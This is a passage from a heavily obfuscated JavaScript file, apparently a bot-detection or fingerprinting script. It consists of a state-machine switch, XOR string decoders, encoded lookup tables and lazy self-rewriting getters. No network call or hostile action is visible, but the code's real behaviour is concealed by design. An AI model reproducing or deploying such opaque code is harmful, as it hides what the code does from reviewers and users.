if(O7(jO[LF][MZ[nP]],Wm[MZ[fX]])){var YL=MF[jO[LF][Kz]];var KF=RS(VT,[IO,Cn(SC,x1[kC(x1.length,fX)]),cr,YL,mw,Kz]);CP+=KF;cr-=US(PW,[KF]);}else{CP+=qC(UN,[SC]);SC+=jO[LF];--cr;};++LF;}}break;case MY:{return [Hr(r5),[wr],Hr(mI),[wr],Hr(Sk),Hr(nP),Rr,fX,Kz,wA,Hr(R0),Rr,fX,Hr(lI),Np,AK,Hr(R0),NM,[J7],Hr(nP),Q0,kk,fX,Hr(b7),BZ,Kz,Q1,nP,[R0],Hr(qH),Kz,Hr(nP),II,Hr(FF),FF,Hr(p8),Q0,Hr(Q1),bV,Hr(nP),Hr(qH),JL,Hr(Sk),Hr(Q0),AK,Hr(II),St,Hr(R0),fX,Hr(Q0),St,p8,Np,Hr(Q0),Hr(kk),Hr(R0),lt,Hr(JE),AK,Sk,Hr(J7),NR,[p8],Q0,Hr(Sk),Hr(nP),AK,[Kz],[Sk],Rr,kk,Hr(fX),bV,Hr(p8),bV,Hr(Rr),p8,R0,fX,Hr(AK),Q1,nP,Hr(NM),IM,kk,Kz,Kz,j1,[Q0],fX,kk,Hr(p8),[nP],[Sk],Hr(AK),Hr(wA),j1,kk,Hr(J7),St,fX,Hr(AK),Sk,Q0,p8,Np,Hr(Q0),Hr(II),AK,Hr(Q1),p8,Hr(IM),wD,Hr(Q1),NM,bV,J7,Hr(Sk),J7,Q0,Rr,Hr(p8),fX,Q1,Hr(wA),p8,Hr(NM),Hr(ZO),IM,b7,Hr(fX),bV,Hr(II),NM,bV,Hr(vK),RM,FF,Hr(nP),II,wr,Hr(NM),kk,[Kz],Hr(vw),BZ,Tb,Hr(R0),Q1,Hr(NM),Hr(wr),R0,Hr(fX),Hr(NM),AK,Hr(fX),Kz,Hr(p8),Hr(fX),Rr,wA,kk,[NM],Hr(St),lt,Q0,Hr(wr),Hr(bV),wA,Hr(N1),AK,[bV],Hr(nP),Hr(Q1),AK,[Kz],fX,Hr(II),Hr(kk),R0,J7,Hr(Sk),Hr(lt),w7,NM,Hr(St),nP,p8,Hr(FF),Hs,wA,Hr(p8),wr,p8,Hr(NM),Hr(R0),AK,[Kz],Hr(NM),V0,nP,R0,Hr(Yr),JE,Hr(R0),Q1,Hr(p8),bV,fX,Hr(p8),fX,Hr(NM),Hr(lt),jW,Hr(bV),Hs,R0,Hr(II),J7,Hr(nP),II,Hr(zk),FF,Q1,[NM],Hr(FF),lI,AK,Hr(AK),fX,Hr(nP),Hr(wA),Kz,II,Hr(NH),IM,Kz,St,Hr(wA),St,Kz,Sk,kk,Hr(kk),Hr(N1),QG,Hr(nP),wr,Hr(wA),R0,Hr(mH),AK,Hr(nP),nP,kk,wA,Hr(Q1),Hr(fX),Kz,p8,St,Hr(NM),wA,Hr(Q1),wA,Hr(AK),bV,Q1,Hr(j1),R0,NM,Hr(Hs),AK,Hr(II),kk,Hr(St),wr,[p8],Hr(lP),b7,bV,Hr(wr),bV,Hr(p8),[nP],Hr(AK),wA,bV,AK,AK,Hr(R0),wA,Hr(Q1),Hr(ZO),IM,nn,Hr(Q0),Hr(kk),NM,bV,Sk,Hr(wr),Hr(fX),Hr(Q0),Hr(Q0),b7,Hr(Q1),Sk,Hr(J7),Hr(N1),NR,Hr(wr),J7,Hr(J7),NM,bV,nP,Hr(AK),R0,Hr(kk),R0,qH,fX,Hr(Rr),Hr(Q0),Hr(JL),p8,Hr(Q0),V0,Hr(J7),NM,Hr(II),Rr,Kz,Kz,wA,Hr(wA),[bV],Hr(II),wA,[J7],p8,Hr(p8),Hr(Sk),Sk,Hr(Q0),Hr(RM),r5,wA,Hr(Np),J7,Hr(wr),wA];}break;case AT:{if(G5(Js,gC[gM[Kz]])){do{qM()[gC[Js]]=Lz(kC(Js,fX))?function(){TZ=[];RS.call(this,gx,[gC]);return '';}:function(){var D2=gC[Js];var pj=qM()[D2];return function(Or,LG,PP,pF,IS){if(O7(arguments.length,Kz)){return pj;}var Ct=RS.apply(null,[Ex,[Or,LG,QG,pF,Kw]]);qM()[D2]=function(){return Ct;};return Ct;};}();++Js;}while(G5(Js,gC[gM[Kz]]));}Gb+=Cc;}break;case Zm:{while(G5(ZD,KO.length)){var Ht=m2(KO,ZD);var xG=m2(TC.YB,qS++);EO+=qC(UN,[GF(Lt(HP(Ht),xG),Lt(HP(xG),Ht))]);ZD++;}Gb=C;}break;case jd:{if(G5(sM,tn[hM[Kz]])){do{ms()[tn[sM]]=Lz(kC(sM,J7))?function(){Ts=[];RS.call(this,ld,[tn]);return '';}:function(){var vj=tn[sM];var nL=ms()[vj];return function(gL,UC,r2,nC){if(O7(arguments.length,Kz)){return nL;}var HS=DZ.call(null,wQ,[jW,UC,r2,nC]);ms()[vj]=function(){return HS;};return HS;};}();++sM;}while(G5(sM,tn[hM[Kz]]));}Gb-=Jc;}break;case QJ:{for(var TS=Kz;G5(TS,tE[sX()[Ak(Kz)].call(null,Oq,ZV)]);TS=Cn(TS,fX)){(function(){x1.push(kP);var HZ=tE[TS];var zZ=G5(TS,bS);var PG=zZ?Yw()[UU(Kz)](IG,lS,ws,jW):qz()[EK(Kz)](PT,mw,U5,V0);var kS=zZ?Wm[sX()[Ak(fX)](A6,Rb)]:Wm[Yw()[UU(fX)].call(null,C6,ML,Mn,j1)];var zM=Cn(PG,HZ);U4[zM]=function(){var ND=kS(TD(HZ));U4[zM]=function(){return ND;};return ND;};x1.pop();}());}Gb+=q;}break;case cN:{Gb+=bT;return CP;}break;case Tv:{Gb+=JY;return [[Hr(R0),bV,Hr(fX)],[],[Hr(w7),FF,Hr(nP),Hr(NM),p8,Hr(wr)],[kk,Hr(p8),fX,kk,Hr(p8)],[],[Hr(J7),Hr(R0),Q0,wA],[nP,nP,Np,fX],[lt,wr,p8,Hr(p8)],[Hr(Tb),Tb,Hr(Q0)],[Hr(wA),Hr(bV),nP],[],[Hr(Q0),p8,Hr(p8)],[fX,wr,J7]];}break;case Kd:{if(mE(Sb,Kz)){do{var jt=PO(kC(Cn(Sb,n2),x1[kC(x1.length,fX)]),AC.length);var tF=m2(Y6,Sb);var bO=m2(AC,jt);Ls+=qC(UN,[Lt(HP(Lt(tF,bO)),GF(tF,bO))]);Sb--;}while(mE(Sb,Kz));}Gb+=nN;}break;case tQ:{Gb+=KQ;if(G5(s6,LD[xD[Kz]])){do{dV()[LD[s6]]=Lz(kC(s6,Q0))?function(){gE=[];RS.call(this,Bx,[LD]);return '';}:function(){var Lr=LD[s6];var DP=dV()[Lr];return function(pb,FM,Hj,qL){if(O7(arguments.length,Kz)){return DP;}var F6=DZ.apply(null,[Bx,[pb,FM,Hj,pH]]);dV()[Lr]=function(){return F6;};return F6;};}();++s6;}while(G5(s6,LD[xD[Kz]]));}}break;case s4:{return [R0,Hr(FF),FF,p8,Hr(N1),z2,Hr(Q1),nP,J7,Hr(w7),R0,R0,fX,Hr(nP),Hr(wA),Kz,II,p8,Hr(Sk),Hr(Q0),wA,Tb,Hr(Q0),Hr(nP),Hr(kk),Np,Hr(St),lP,Kz,Hr(kk),Hr(wr),Hr(j1),Q1,lt,Hr(GS),Rr,II,fX,Hr(p8),Hr(CA),mI,Hr(kk),AK,fX,Hr(Q0),Hr(wA),[Kz],fX,fX,fX,fX,fX,fX,fX,fX,fX,fX,fX,fX,wr,[Kz],fX,fX,fX,fX,fX,fX,fX,fX,fX,fX,fX,fX,Hr(gS),fX,fX,fX,fX,fX,fX,fX,fX,fX,Hr(St),kk,St,Hr(nP),II,Hr(lP),NH,Hr(kk),Hr(II),NM,p8,[Q0],Q0,p8,Hr(wA),R0,Kz,wA,Hr(BZ),IM,Hr(Sk),Hr(Rr),Hr(Q0),Hr(rO),zE,NM,fX,Hr(p8),p8,Hr(R0),NM,NM,Hr(Q1),fX,St,Hr(II),fX,Hr(bV),p8,Hr(NM),V0,nP,Kz,Kz,Hr(nP),Hr(Rr),bV,Hr(nP),fX,[fX],Hr(NM),II,Hr(Q0),Sk,Hr(Q1),Sk,Hr(J7),Hr(R0),wA,Hr(p8),Hr(kk),Np,Kz,[Q0],p8,Hr(wr),Q1,Hr(lP),b7,Hr(R0),fX,Hr(RM),NH,w7,Hr(bV),II,Hr(Q0),kk,Hr(kk),Hr(NM),St,Hr(vK),lP,tM,Kz,Q0,Hr(bV),nP,Hr(ZO),b7,lI,wA,Hr(Q1),Hr(ZO),zk,w7,NM,Hr(St),Hr(Uw),pH,p8,FF,p8,Hr(R0),Hr(Q0),Q0,Hr(bV),Hr(nP),AK,Hr(R0),bV,Hr(fX),Hr(J7),J7,nP,Q0,wr,AK,j1,Hr(wA),Hr(nP),Hr(bV),AK,Hr(p8),Q0,nP,Hr(wA),wr,Q0,Hr(wr),fX,Hr(AK),nP,J7,nP,Hr(Q0),Hr(wA),Np,Hr(Np),Hr(wr),Np,Hr(wr),Hr(wr),Hr(Q0),Hr(bV),nP,[nP],Hr(wA),V0,Np,Hr(Q0),Hr(nP),Hr(J7),Hr(ZO),zb,AK,J7,nP,p8,Hr(II),Hr(ZO),RM,FF,St,Hr(J7),NM,Hr(p8),fX,Hr(Fk),tr,AK,Hr(kk),Rr,Hr(Rr),wA,[nP],Hr(Sk),Hr(p8),Hr(IM),IM,J7,Hr(Rr),wA,Hr(lP),z2,Rr,Hr(St),AK,Hr(kk),Hr(nP),Hr(Q1),nP,Q1,Hr(NH),FF,fX,J7,Hr(IM),lI,Hr(kk),Q1,nP,Hr(Rr),Q0,Hr(kk),AK,Hr(N1),j1,kk,Hr(J7),St,fX,Hr(AK),Sk,Q0,Hr(qH),Tb,Hr(R0),Q1,Hr(NM),Hr(wr),nP,Hr(nP),Hr(Q0),Hr(R0),NM,Hr(Np),fX,Hr(fX),Hr(Q1),FF,[fX],Sk,Hr(fX),Hr(J7),Q0,Hr(nP),St,Hr(Q0),Hr(Q1),fX,Np,Hr(wr)];}break;case Bx:{Gb=tQ;var LD=EF[Xx];var s6=Kz;}break;case pY:{for(var mZ=Kz;G5(mZ,qs[sX()[Ak(Kz)](mb,ZV)]);mZ=Cn(mZ,fX)){var rb=qs[O7(typeof sX()[Ak(Q0)],Cn([],[][[]]))?sX()[Ak(J7)](SS,bb):sX()[Ak(wr)](lO,QO)](mZ);var SO=Ab[rb];KG+=SO;}var dr;Gb=bc;return x1.pop(),dr=KG,dr;}break;case I3:{while(G5(PZ,Eb.length)){var x2=m2(Eb,PZ);var NO=m2(Fn.EB,VD++);Gn+=qC(UN,[GF(Lt(HP(x2),NO),Lt(HP(NO),x2))]);PZ++;}Gb+=AQ;return Gn;}break;case qm:{var PZ=Kz;Gb-=fx;}break;case K3:{return qC(v3,[Ls]);}break;case Ev:{return bP;}break;case xQ:{Gb-=zm;if(G5(WZ,wG[MZ[Kz]])){do{sn()[wG[WZ]]=Lz(kC(WZ,NM))?function(){cF=[];RS.call(this,zN,[wG]);return '';}:function(){var rr=wG[WZ];var VC=sn()[rr];return function(fD,cb,wO,g2,rs,ln){if(O7(arguments.length,Kz)){return VC;}var zO=RS(VT,[qX,cb,wO,gD,GS,ln]);sn()[rr]=function(){return zO;};return zO;};}();++WZ;}while(G5(WZ,wG[MZ[Kz]]));}}break;case jT:{Gb=bc;return L2;}break;case Tq:{Gb=bc;x1.pop();}break;case IY:{Gb=bc;Gr=[[fX,fX,fX,fX,fX,fX,fX,fX,fX,fX,fX,fX,fX],[Hr(AK),Q1,nP],[Hr(II),bV,Hr(nP)],[Hr(Np),bV,Hr(fX)]];}break;case kY:{var n2=EF[Xx];Gb=Kd;var c6=EF[IY];var AC=t6[AL];var Ls=Cn([],[]);var Y6=t6[c6];var Sb=kC(Y6.length,fX);}break;case Pm:{Gb+=gm;for(var q2=Kz;G5(q2,Ot.length);++q2){qz()[Ot[q2]]=Lz(kC(q2,p8))?function(){return US.apply(this,[kY,arguments]);}:function(){var J2=Ot[q2];return function(cZ,m6,YD,qZ){var dO=PS.call(null,cZ,Q1,CO,qZ);qz()[J2]=function(){return dO;};return dO;};}();}}break;case l4:{while(T1(Ir,Kz)){if(IR(bE[Xs[nP]],Wm[Xs[fX]])&&mE(bE,Nr[Xs[Kz]])){if(QR(Nr,TE)){L2+=qC(UN,[IL]);}return L2;}if(O7(bE[Xs[nP]],Wm[Xs[fX]])){var U2=Mr[Nr[bE[Kz]][Kz]];var I2=RS(Uq,[bE[fX],Ir,U2,Cn(IL,x1[kC(x1.length,fX)])]);L2+=I2;bE=bE[Kz];Ir-=US(MY,[I2]);}else if(O7(Nr[bE][Xs[nP]],Wm[Xs[fX]])){var U2=Mr[Nr[bE][Kz]];var I2=RS.call(null,Uq,[Kz,Ir,U2,Cn(IL,x1[kC(x1.length,fX)])]);L2+=I2;Ir-=US(MY,[I2]);}else{L2+=qC(UN,[IL]);IL+=Nr[bE];--Ir;};++bE;}Gb=jT;}break;case gx:{var gC=EF[Xx];Gb=AT;var Js=Kz;}break;case wQ:{return [Hr(qH),II,Hr(wA),Kz,NM,Hr(St),NM,p8,Hr(kk),Q0,Hr(dk),[Q0],Uw,Hr(Q0),Hr(nn),qH,[Kz],Hr(Q0),Hr(R0),Kz,Hr(nP),p8,Hr(j1),GS,Hr(R0),bV,Hr(Sk),Hr(Q0),St,Hr(Np),Np,Hr(St),II,Hr(JE),JE,Hr(II),J7,kk,Hr(p8),nP,FF,fX,Hr(p8),Hs,Hr(NM),J7,Hr(vK),Tb,zk,[Kz],Hr(hb),lG,lI,wr,kk,Hr(R0),wA,NM,Hr(R0),Sk,Hr(R0),fX,Hr(Q0),Hr(II),wA,II,Hr(wA),Hr(kk),AK,Hr(II),NM,J7,nP,Hr(R0),fX,wr,qr,Hr(Ew),fX,J7,zV,Hr(BZ),Hr(AK),fX,lI,Hr(QG),Hr(p8),Hr(R0),Rr,Hr(kk),NM,Hr(St),nP,p8,Hr(CA),[Q0],Q0,NM,fX,fX,nP,Kz,Kz,fX,Hr(fX),II,Hr(Q0),kk,Kz,Hr(RM),IM,Hr(NM),Hr(nP),nP,p8,Hr(V0),CA,Hr(kk),Hr(Q0),Hr(R0),AK,Hr(II),Hr(fX)];}break;case dq:{Gb+=Ym;for(var Wr=Kz;G5(Wr,D6[pC[Kz]]);++Wr){z0()[D6[Wr]]=Lz(kC(Wr,Sk))?function(){WF=[];RS.call(this,IW,[D6]);return '';}:function(){var QC=D6[Wr];var HD=z0()[QC];return function(Br,ID,Ub,wM,MO,hG){if(O7(arguments.length,Kz)){return HD;}var zG=DZ.call(null,Yf,[V6,ID,mw,NR,MO,hG]);z0()[QC]=function(){return zG;};return zG;};}();}}break;case Uq:{Gb=l4;var bE=EF[Xx];var Ir=EF[IY];var Nr=EF[Wh];var lE=EF[Zv];if(O7(typeof Nr,Xs[Q0])){Nr=TE;}var L2=Cn([],[]);IL=kC(lE,x1[kC(x1.length,fX)]);}break;case Fh:{Gb+=hv;while(T1(dG,Kz)){if(IR(Rt[gM[nP]],Wm[gM[fX]])&&mE(Rt,JM[gM[Kz]])){if(QR(JM,TZ)){bP+=qC(UN,[x6]);}return bP;}if(O7(Rt[gM[nP]],Wm[gM[fX]])){var sF=Gr[JM[Rt[Kz]][Kz]];var mM=RS.call(null,Ex,[dG,Cn(x6,x1[kC(x1.length,fX)]),R0,Rt[fX],sF]);bP+=mM;Rt=Rt[Kz];dG-=US(Cc,[mM]);}else if(O7(JM[Rt][gM[nP]],Wm[gM[fX]])){var sF=Gr[JM[Rt][Kz]];var mM=RS(Ex,[dG,Cn(x6,x1[kC(x1.length,fX)]),bV,Kz,sF]);bP+=mM;dG-=US(Cc,[mM]);}else{bP+=qC(UN,[x6]);x6+=JM[Rt];--dG;};++Rt;}}break;case Vv:{var OF=EF[Xx];xt(OF[Kz]);Gb=Vc;}break;case C:{Gb+=xq;return EO;}break;case Tm:{var bP=Cn([],[]);Gb=Fh;x6=kC(CM,x1[kC(x1.length,fX)]);}break;case P:{Gb+=OY;return [[Hr(Q0),J7,Hr(kk),Hr(St),wA],[],[],[lI,AK,Hr(AK)]];}break;case IW:{Gb=dq;var D6=EF[Xx];}break;case Ex:{var dG=EF[Xx];var CM=EF[IY];var HO=EF[Wh];var Rt=EF[Zv];var JM=EF[df];Gb+=T3;if(O7(typeof JM,gM[Q0])){JM=TZ;}}break;case rd:{var Jb=EF[Xx];var nM=EF[IY];Gb+=wq;var bD=EF[Wh];var Gn=Cn([],[]);var VD=PO(kC(Jb,x1[kC(x1.length,fX)]),Np);var Eb=xO[bD];}break;case gY:{var mt=EF[Xx];Fn=function(lL,qE,dM){return RS.apply(this,[rd,arguments]);};return cE(mt);}break;case UJ:{var tE=EF[Xx];var bS=EF[IY];Gb=QJ;var TD=RS(Jd,[]);x1.push(rP);}break;case xd:{Gb+=Od;if(G5(FP,AZ[Xs[Kz]])){do{dj()[AZ[FP]]=Lz(kC(FP,kk))?function(){TE=[];RS.call(this,Fv,[AZ]);return '';}:function(){var jn=AZ[FP];var zL=dj()[jn];return function(Zr,jZ,gO,RE){if(O7(arguments.length,Kz)){return zL;}var SL=RS(Uq,[Zr,jZ,l5,RE]);dj()[jn]=function(){return SL;};return SL;};}();++FP;}while(G5(FP,AZ[Xs[Kz]]));}}break;case ld:{Gb=jd;var tn=EF[Xx];var sM=Kz;}break;case Cq:{var Ot=EF[Xx];YE(Ot[Kz]);Gb=Pm;}break;case Yx:{var Gs=EF[Xx];Gb=bN;var A2=EF[IY];var UO=[];x1.push(bC);var sE=RS(Jd,[]);var XE=A2?Wm[Yw()[UU(fX)](ZZ,LQ,Mn,nn)]:Wm[sX()[Ak(fX)](sb,Rb)];}break;case Fv:{var AZ=EF[Xx];Gb-=Qf;var FP=Kz;}break;case Ph:{SC=kC(g6,x1[kC(x1.length,fX)]);Gb-=HJ;}break;case km:{var qs=EF[Xx];Gb=pY;var Ab=EF[IY];x1.push(Gt);var KG=qz()[EK(wr)].call(null,A3,WP,St,Ps);}break;case Jd:{x1.push(QZ);var O6={'\x30':O7(typeof Ok()[JH(nP)],Cn('',[][[]]))?Ok()[JH(nP)](R6,Lz(fX),w7):Ok()[JH(Kz)].apply(null,[BF,fX,nn]),'\x36':Ok()[JH(fX)](Uj,Lz(Lz(fX)),At),'\x38':Ok()[JH(Q0)](GZ,WP,RC),'\x39':Ok()[JH(kk)].call(null,pQ,JE,fX),'\x41':Yw()[UU(Q0)].apply(null,[b7,mm,Fr,zb]),'\x45':sX()[Ak(Q0)].call(null,cq,QG),'\x48':O7(typeof qz()[EK(fX)],'undefined')?qz()[EK(p8)](ZZ,Lz([]),XC,LO):qz()[EK(Q0)](zJ,mI,lI,Cr),'\x56':IR(typeof Yw()[UU(p8)],Cn([],[][[]]))?Yw()[UU(kk)].call(null,pH,MG,Fr,U5):Yw()[UU(bV)](Tb,kb,qG,Tb),'\x74':qz()[EK(kk)](K6,mH,w7,VS),'\x76':sX()[Ak(kk)].apply(null,[zS,rZ]),'\x78':O7(typeof Yw()[UU(p8)],Cn([],[][[]]))?Yw()[UU(bV)].call(null,tM,Qs,mL,Hs):Yw()[UU(wr)].call(null,j1,CC,pP,NM)};var ds;return ds=function(KD){return RS(km,[KD,O6]);},x1.pop(),ds;}break;case F:{var dF=EF[Xx];var YF=EF[IY];Gb=Zm;var Qt=EF[Wh];var c2=EF[Zv];var EO=Cn([],[]);var qS=PO(kC(YF,x1[kC(x1.length,fX)]),Hs);var KO=fr[Qt];var ZD=Kz;}break;case xW:{var Yb=EF[Xx];TC=function(ZC,r6,DF,k6){return RS.apply(this,[F,arguments]);};return xt(Yb);}break;case VT:{var cM=EF[Xx];var g6=EF[IY];var cr=EF[Wh];var jO=EF[Zv];var wt=EF[df];var LF=EF[kY];if(O7(typeof jO,MZ[Q0])){jO=cF;}var CP=Cn([],[]);Gb=Ph;}break;case zN:{var wG=EF[Xx];var WZ=Kz;Gb=xQ;}break;}}};var kC=function(MM,sS){return MM-sS;};var hF=function(IE,jM){var Db=Wm["Math"]["round"](Wm["Math"]["random"]()*(jM-IE)+IE);return Db;};var RD=function(){return qC.apply(this,[XY,arguments]);};var It=function(){xO=["\bA\x40","[","\x07,\rAT/;R*,\tGD\"9{6","e!7\x3fbq\x00 o/=5tg>q5+#~W)*A\x3fN]\'$K)\tPC=>]hBH~]ZwX","Q=-MR\x3f!","\x3fpS\',\x07A*\n2AW/,b\f*:H_%,","q.\'V,\b","b29a*\b","\n9H\baD9&","e.=","7","R.%E:","\x40-","9","\fV\f*","+",")kJ\bMX$|",">\'A1\x40","e","\":>M=P\n*M=",">H`.;M\f6\x3fWB","JY\x3fi\tK\r.\bP>\'A1\x40$;JJ4ZPYk&\bN;\x07","9\t\v","\fT\x00","t\tG\f",")LW9,s\f*V","b","\x40S= \tA\f*JB*=K\r","TF\' \tE1\v\\*\x3f\vW\x00*\nP","].0T","\f6","^","JY<","\x40R","\x07RZ","CY","B$\x3f","&&l\n<J","BX",",P&6\x40S9","5{=V_=,{.QW\x3f,","l","7J",";RW8"," u\x40\n1\\ ","R\f1qd","KT","VM\r1\x07U","\b]\r;:AD*=V","\fE\n9H,S*HC,dJ","\x07K.\tMT\"%P;JQ.","\tL;3TD \rJ4\x00","JY9$\vH","\fH\f7",")+P3","W","G1KW9-","(AZ,P\v","F.;","W;,H\n<","\rT","\bAQ\"&","!:","-\x07A","P;*\f","\rAE$$Q","H","6A","LO;&"," ED.-+V9\n8QP-,",",,k6#\bKF.;]\'=\x00V_;=V","\vG]<(AC>\br\";G7","MT9","`","\x00W+=\nw_1,&M1\x07","\tE4wS\',M5","[SMkE1U$-yC%","6P","Q(\x40S/A<","*d7#\bM[\"=RxWBk;P*ZE;;I\n,\fA=(Qv","\rAT  v7#AD\b&J;\x07KX","KX\x3f!","W$=VW\x3f&b6MY%","Q.=-E=\x40E","9\vW/\b\x40","\x00R4W\x3f=I,SK/,P-QD.iK\ruAD*+AC1\tPW%*\niZKD/,7SA\"=V:\b%&\t*]$+\x00A\x00,\x00ZIC8=JL.ZEI7TMB.;\vP\f*.R\r&,L\f<]","KU*%9P\f*A","E\x3f;T3*]p9&\x07a*\bW","X*9","KX=&G+EX,,","^","IS\x3f!\x40","F(1\x07WMX\x3f,\rV\n=A\r,","= M1PO=\vP","AU>=J","#V","P","-/","{W)*","HZTW\x3f!W\vXxT_9,%*Vzi,AxAJkyRShIJ\f>","","$\t",":E6","/\fy","Iw>=I,Ju$\'V\f4V","=(Q","5*","Q.=>A=PD2E\x07=<KD\n<K7\x00","gC8=I&*Vw-=V%-P_$\')E4",">F\b1\x072MR/,","E*\n","P(","\r9*AD&","7\x07","\vK=","B9W","9\tCB\n\b","F1{","\b&W*PY9","<","TCyJ\x077","B","+","\bKB*=K\r\nA",",)AZ.\'Q\x07:>ai,\tK<\b",";Z\x07","\x004O","G1Pn","*K\b1\x3fJW)%\x40","\x40S=%","QX","9,\x40*\b","ME;%\v]","9\x00jW&,","8!\vV<2\bVW2\vB=","MY>0[VoJ","\x40.Ar*=\v",") J+\x00",";","5W,#Se\x3f(A","**M=6A[.\'","E,K[;%P","Q.=>M=Pw(=RW",":\x07E","IF\',A","#,C\v,","E","E=\t","MS%==M\x07,","t\nG\f","W*GS&O*","0\bAR&O*:H_%,/V7"," R*C^\x3fi:H\x3f^3J","RS%-V",":P\",\x07\bMT>=","\x00\x00<%EE/#\fH+KF-!G9BZ","C/\x00","R*=\v","rino5K7C:s39","W,","\r-AD","\x07+","\x07E;W","VJY%s","MP9(\x07A 0I_>$","^*;S*9KX(<V6","KC8,K6","C,1\bKA8,","3","F1tY8=.E9","\n+SKBk(JR4S%<\x079A$/JP(ZtS9$W1jW&,","9,\fV+","[ENf>\x400IZ\x00|9\r","\x00KD*.","T9\x07KD&V1","\x077;QB$$\vP\n7","\x00>6lB\x3f98A-\tP","S\',\x07A\r,:pO;,","9\nAX/\nM<",";ED\'A.","\x007AU\x3fE\x074\tWe\".E+","L","TZ>.J","\x077,J","\tE;5JB,V\n;\x00","9\x07EU#\fA\r,","\fM+\x076KW/",":]\r6\b{W/-P\n7Hi!:5H\f9\x40","*+e\"o\x3f>[8\b+J%+fD\n\b |2*C;}8\b+J)+f\\*>+g\x00kCeq0C!51=}w!,I\"*1~Q\t$)s:)\\[\n3c9\x3f1f\b0C552=}f.(I%*;~^\t$+c:)f[\b{3e9\x3f5eq0C!52H}w.I\"*9~Q\t$/:)n[\n3r9\x3f1`a\b:L\x0752=}q.(I&*;~Q3$+c:\f)f[\t{3e9\x3f\x07eq0C!55=}w.I\"**~Q\t$+s:)f[\n3a9\x3f1fa\b0L952=}x.(I\"*;~^$+c:)f[\n$3e9\x3feq0C!52H}w!I\"*<~Q\t$,s:)n[\n3m9\x3f1eq\b0C-52=}~.(I\'*;~Q;$+c:)f[{3e90!eq\f0C!57}w!,I\"*+~Q\t$/I:)[\n3h9\x3f1ea\b0CR52=}a.(I!5*;t^/$+c:)f[$3e9\x3fJeq0C!56=}w. I\"*,~Q\t$/:)T[\n3v9\x3f1gq\b0CV52=}q.(I *;~Q$+c:)f[\r3e9\x3feq0C!51=}w.,I\"*;~Q\t$.s:#\x40[\n3c9\x3f1ga\b0C152=}e.(I\"*;~Q/$+c:\t)f[3e9\x3fFeq0C!57H}w.$I\"*7~Q\t$,s:)L[\n3g9\x3f1aa\b0L952=}p.(I\"*;~Q\x3f$+c:\f)f[\b$3e30ere\"\nfZ7fa\n\b+k%529C_\n1~W*;A]./KL;ew3e(O\'$+l\"NW\x3f+e\"5ere\"IM\ne\"=S;+e)\x00>Mw{e\"4%HRg\t#\vS\"!.w\n\x00\re\"49~Q\b\x00+e)\"=Ww\t{Q9%Np)\f+c\f2;c\n\b |.oC;Eg\n\b+U\';eu(#Q/1D/h[ \b+e(.)l^\"\b+g5\"#8gA\n\b+e(\t;eu(\"\\m\"9\"i\ve\"%\"E\n\r^e\n29vbp+c:\reu\v\";eZ{\vS\"=rCz8K43ewWQ;2;ew\nyY`:j\x00;e]ru 2;n`/&\re\"3H\\w\f\x00+e)\b \bw*+e\"\"\x3f>Mw\n\n\tq(2;nf:;f\n29vb\x00+e)\tut=+Q\t2;e\t$+m2}>e\"2>ae}\x00+e)Ou*+e\", 3ew$gW-B9F\n\b+`;eX0C 2;rt(\' L\x00;f\'3;|)!*\"Js\nf\"4eg\n\b+H2;nL.3e\n2<un03|*2;\x40F(y,]\x0055O\\w\t8+u\"Ww\n\b+g7`<3ew1;MW-B9Cz\x07+e\"\x3f2;ew;+e)\"\bw)>W","WLD$${+\nGe(;TK","Y;,E","-R\n;WMX-&",";JB90","WD(-G","^(","AW9I7","\bKC%-","\":+V9\n","R6\x07",".A1kD\",P,Js=,P","8>"];};var dZ=function(){gM=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var ES=function(){return PF.apply(this,[gx,arguments]);};var JO=function(dC){if(dC===undefined||dC==null){return 0;}var OC=dC["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return OC["length"];};var vP=function(){return PF.apply(this,[Ex,arguments]);};var mE=function(XP,q6){return XP>=q6;};var Zn=function(){return PF.apply(this,[Uq,arguments]);};var G8,lp,zX,vk,CT,zn,rk,QA,LJ,zw,jH,LI,rx,HK,DX,lh,L4,YK,wv,LA,AY,wX,lK,Mh,n8,kK,bk,t4,L1,HI,f7,F7,d8,FY,jw,lv,Gd,dN,gR,B3,Qp,Gz,vn,Y3,cA,G0,X7,tT,MQ,hp,MT,bT,vq,Hz,m1,nV,ZU,bp,O3,w5,X1,P3,Zw,Vm,p4,jN,bY,V1,xX,l1,s4,nd,Tm,Hh,mB,Bc,Fw,TX,sT,XK,Jc,HA,KH,E8,qv,Vz,fI,hQ,cq,Zq,TH,GR,Tq,Qz,Cc,J5,Df,BR,k8,A8,Mf,gc,xH,Sx,R1,t3,RI,xk,IH,TB,Jd,sH,CU,QY,VX,Y7,Ck,Ek,Cq,dn,fz,P7,pp,UI,WY,c7,xI,ET,zd,lJ,mz,Fz,Y5,qc,FK,K4,Td,rB,RU,RJ,Wp,Op,QX,qV,p5,Ev,Yv,WR,c5,X0,Pv,xh,Zx,Kn,J1,nX,fU,B0,F0,gK,U0,P,pz,bz,fp,BW,Hm,Wk,xU,mp,AI,qK,TR,Tz,Vv,lq,dX,XJ,S1,pQ,Ym,Ph,Mp,KU,mK,Yk,dx,IU,ZK,OT,xW,Sc,c0,Tw,Dd,n7,w4,GH,vm,G1,pN,U8,Uc,EJ,gA,Y8,Sp,P8,JU,Gx,nI,jm,cR,gQ,Oh,Tp,bQ,TV,JI,l4,nA,T0,fJ,zH,pK,Q7,m8,J4,ZX,SH,l0,vp,YT,qk,RK,sI,gm,cm,Rh,xT,T5,Xz,Yp,sN,Rz,Ax,tX,mU,nk,dQ,FI,JV,gp,kd,Sh,jz,QH,C5,A0,w0,IA,Dx,xd,PB,RH,kh,tW,n4,lf,G,Y1,YX,Lw,EX,XQ,Vk,QJ,n5,I1,cX,dz,Zz,K1,fk,GQ,EU,jX,cp,jq,nU,pR,m0,CX,IV,M0,g5,x7,VA,qx,D4,IQ,XH,L7,Jw,M1,mQ,PT,KK,J8,Fp,KY,QV,E1,O1,hT,wh,sz,fH,Nf,c8,Q4,b3,Gc,TA,vR,z3,Bz,Z8,Fc,f5,Yn,fx,qN,WK,jx,mN,r1,LH,J0,qI,I8,Qh,tf,VW,j8,Ox,jB,NY,UV,pJ,gU,R,SI,v3,BN,S4,bN,gJ,mX,JR,TI,Yx,Zc,z7,pn,IX,bI,jd,DV,SY,xn,Nn,Q3,UN,cc,rT,Vc,WQ,ER,gY,f4,X8,VI,Vf,gB,x0,D0,VR,vA,xQ,DK,rp,